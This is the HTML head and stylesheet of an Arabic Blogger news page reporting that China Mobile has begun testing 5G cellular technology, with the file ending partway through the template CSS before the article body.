

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.updatelap.com/2016/04/China-Mobile-5G.html
body_size: 46880
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3685361275116997'></script>
<script async='async' data-ad-client='ca-pub-3685361275116997' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3685361275116997' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<meta content='HneItVqd4twqv2Lp9ExLmQ0XrR0V8cdv7md2ObeH74Y' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.updatelap.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.updatelap.com/2016/04/China-Mobile-5G.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Update - أب ديت - Atom" href="https://www.updatelap.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Update - أب ديت - RSS" href="https://www.updatelap.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Update - أب ديت - Atom" href="https://www.blogger.com/feeds/9132628415276053785/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Update - أب ديت - Atom" href="https://www.updatelap.com/feeds/2115345692729800860/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG' rel='image_src'/>
<meta content='أعلن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال الخلوي من الجيل الخامس (5G).' name='description'/>
<meta content='https://www.updatelap.com/2016/04/China-Mobile-5G.html' property='og:url'/>
<meta content='الصين تختبر تقنية شبكات من الجيل الخامس' property='og:title'/>
<meta content='أعلن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال الخلوي من الجيل الخامس (5G).' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/w1200-h630-p-k-no-nu/5714b265c46188222a8b4586.JPG' property='og:image'/>
<title>
الصين تختبر تقنية شبكات من الجيل الخامس - Update - أب ديت
</title>
<!-- Description and Keywords (start) -->
<meta content='اب ديت' name='keywords'/>
<meta content='أب ديت - UPDATE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='الصين تختبر تقنية شبكات من الجيل الخامس' property='og:title'/>
<!--تعذّر عرض عقدة المظهر "meta".

The expression 'https://www.UpdateLap.com' is not valid.
-->
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG' property='og:image'/>
<meta content='أعلن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال الخلوي من الجيل الخامس (5G).' name='og:description'/>
<meta content='Update - أب ديت' property='og:site_name'/>
<meta content='https://www.updatelap.com/' name='twitter:domain'/>
<meta content='الصين تختبر تقنية شبكات من الجيل الخامس' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG' name='twitter:image'/>
<meta content='الصين تختبر تقنية شبكات من الجيل الخامس' name='twitter:title'/>
<meta content='أعلن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال الخلوي من الجيل الخامس (5G).' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='100002271816418' property='fb:app_id'/>
<meta content='100002271816418' property='fb:admins'/>
<meta content='@jafar_abu_nada' name='twitter:site'/>
<meta content='@jafar_abu_nada' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Automax
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge1iwORyv-LqKl3RXURel7DhOCZ2HvLKPFFlWinD0O1ac1llplbACYc8_OVMgMI99ITccm2dNe27xLtZFR9-EXbTFyYoIeacNV6GWjLzJx3xP3mCBxo6jDam8mkxyik2LtU-Ukgd-fcjIh/s1600/Car+%25287%2529.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#36404b"/>
<Variable name="main.key.color" description="Borders and Buttons Color" type="color" default="#fb4848"/>
</Group>
=======================
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution {
display: none;
visibility: hidden;
opacity: 0;
}
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
color: #292929;
}
img {
max-width:100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f8f8f8 none no-repeat scroll center center;
background-size: cover;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 790px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #36404b;
border-top: 5px solid #fb4848;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
background: #2a323a;
border-radius: 3px;
-webkit-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
-moz-border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .pinterest:before {
content: "\f0d2";
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
#Logo h1 {
color: #36404b;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 3px 3px #fb4848;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #fb4848;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
border-top: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #36404b;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
color:#fb4848;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
overflow: hidden;
background: #ffffff;
margin: 15px auto !important;
}
.label_with_thumbs {
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.label_with_thumbs.load {
opacity: 1;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .owl-item .widget-con {
outline: 1px dashed #fb4848;
outline-offset: -15px;
background: #36404b;
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 40px;
width: 80%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
display:none;
}
#label_with_thumbs .owl-item.active.center .widget-con {
display:block;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: block;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
}
#label_with_thumbs .owl-item.active.center .widget-date, #label_with_thumbs .owl-item.active.center .widget-cmm {
display:inline-block;
}
#label_with_thumbs .widget-date, #label_with_thumbs .widget-cmm {
display:none;
color: #fff;
padding: 4px;
z-index: 1;
text-align: center;
}
#label_with_thumbs .widget-cmm a{
color:#fff;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 32px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px #36404b;
box-shadow: 0 0 20px #36404b;
background-color: #36404b;
opacity: 0.6;
}
#label_with_thumbs .owl-item.active.center .img-overlay {
opacity: 0.1;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 0;
bottom: 0;
margin: auto !important;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
background: #fb4848;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 0;
}
.label_with_thumbs .owl-next {
right: 0;
}
.label_with_thumbs .owl-dots {
bottom: 0;
left: 0;
right: 0;
margin: auto;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background: #36404b;
color:#fb4848 !important;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:after {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUulLl41lDYwCeORc4hLWREVFIrQmU_8iR4TW_6ALvC35igN27pae0fa9hS0O06U7Hr-qZakdZrUM5Jg56Y1i644GV6PffaMwXh1KRQKDViRZrVTdZHTpvMMm4pweNlYPGGzmUZDhAJFQ0/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:0;padding:4px 7px;display:inline-block;cursor:pointer;}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px; background: none repeat scroll 0 0 #fb4848;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{ background: none repeat scroll 0 0 #fb4848}
.owl-nav i.fa {
font-weight: 300;
font-size: 14px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
color: #fb4848!important;
text-decoration: none;
background: #36404b;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2 {
border-bottom: 1px solid #e0e0e0;
color: #2e2e2e;
font-size: 18px;
padding: 4px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
padding-left: 50px;
}
.sidebar h2:before {
content: '';
position: absolute;
left: 10px;
top: 5px;
width: 5px;
height: 20px;
background: #36404b;
transform: skewX(-35deg);
-webkit-transform: skewX(-35deg);
-moz-transform: skewX(-35deg);
-ms-transform: skewX(-35deg);
-o-transform: skewX(-35deg);
}
.sidebar h2:after {
content: '';
position: absolute;
left: 24px;
top: 5px;
width: 5px;
height: 20px;
background: #fb4848;
transform: skewX(-35deg);
-webkit-transform: skewX(-35deg);
-moz-transform: skewX(-35deg);
-ms-transform: skewX(-35deg);
-o-transform: skewX(-35deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border-bottom: 2px solid #e2e2e2;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
